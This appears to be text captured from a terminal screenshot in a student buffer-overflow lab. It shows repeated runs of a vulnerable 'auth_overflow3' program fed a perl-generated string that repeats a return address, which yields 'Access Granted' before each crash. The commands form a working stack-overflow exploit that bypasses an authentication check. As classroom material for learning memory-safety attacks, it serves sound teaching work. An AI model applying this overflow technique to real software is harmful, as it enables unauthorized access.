 cs-student@csstudent-virtual-mac...: ~/workspace/BufferOverflowLab
File Edit Tabs Help
low3 `perl -e 'print "\x4b\x85\x04\x08"x8'`
Segmentation fault (core dumped)
cs-student@csstudent-virtual-machine:~/workspace/BufferOverflowLab$ ./auth_overf
low3 `perl -e 'print "\x4b\x85\x04\x08"x9'`
-=-=-=-=-=-=-=-=-=-=-=-=-=-
Access Granted.
-=-=-=-=-=-=-=-=-=-=-=-=-=-
Segmentation fault (core dumped)
cs-student@csstudent-virtual-machine:~/workspace/BufferOverflowLab$ ./auth_overf
low3 `perl -e 'print "\x4b\x85\x04\x08"x10'`
-=-=-=-=-=-=-=-=-=-=-=-=-=-
Access Granted.
-=-=-=-=-=-=-=-=-=-=-=-=-=-
Segmentation fault (core dumped)
cs-student@csstudent-virtual-machine:~/workspace/BufferOverflowLab$ ./auth_overf
low3 `perl -e 'print "\x4b\x85\x04\x08"x9'`
-=-=-=-=-=-=-=-=-=-=-=-=-=-
Access Granted.
-=-=-=-=-=-=-=-=-=-=-=-=-=-
Segmentation fault (core dumped)
cs-student@csstudent-virtual-machine:~/workspace/BufferOverflowLab$